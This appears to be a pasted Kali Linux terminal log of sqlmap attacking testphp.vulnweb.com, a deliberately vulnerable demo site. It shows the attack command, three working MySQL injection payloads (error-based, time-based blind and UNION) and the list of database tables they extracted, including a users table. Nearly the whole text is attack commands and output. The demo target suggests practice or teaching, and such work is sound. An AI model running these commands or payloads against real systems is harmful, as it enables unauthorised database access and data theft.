 root@kali:~# sqlmap -u http://testphp.vulnweb.com/listproducts.php?cat=1 -D acuart --tables
{1.2.10#stable}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no
liability and are not responsible for any misuse or damage caused by this program
[*] starting at 12:56:44
[12:56:44] [INFO] resuming back-end DBMS 'mysql'
[12:56:44] [INFO] testing connection to the target URL
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
Payload: cat=1 AND (SELECT 5631 FROM(SELECT COUNT(*),CONCAT(0x7176627671,(SELECT (ELT(5631=5631,1))),0x7162716b71,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind
Payload: cat=1 AND SLEEP(5)
Type: UNION query
Title: Generic UNION query (NULL) - 11 columns
Payload: cat=1 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,CONCAT(0x7176627671,0x7162716b71),NULL,NULL,NULL,NULL-- xmwl
--
12:56:53] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, PHP 5.3.10
back-end DBMS: MySQL >= 5.0
12:56:53] [INFO] fetching tables for database: 'acuart'
12:57:15] [INFO] heuristics detected web page charset 'ascii'
12:57:15] [WARNING] something went wrong with full UNION technique (could be because of limitation on retrieved number of entries). Falling back to partial UNION technique
12:57:21] [INFO] used SQL query returns 8 entries
12:57:24] [INFO] retrieved: artists
12:57:34] [INFO] retrieved: carts
12:57:37] [INFO] retrieved: categ
[INFO] retrieved: featured
12:57:47] [INFO] retrieved: guestbook
[INFO] retrieved: pictures
12:57:53] [INFO] retrieved: products
[INFO] retrieved: users
Database: acuart
8 tables]
-----------+
artists |
carts |
categ |
featured |
guestbook |
pictures |
products |
users |
-----------+
[WARNING] HTTP error codes detected during run:
502 (Bad Gateway) - 1 times
12:57:58] [INFO] fetched data logged to text files under '/root/.sqlmap/output/testphp.vulnweb.com'
*] shutting down at 12:57:58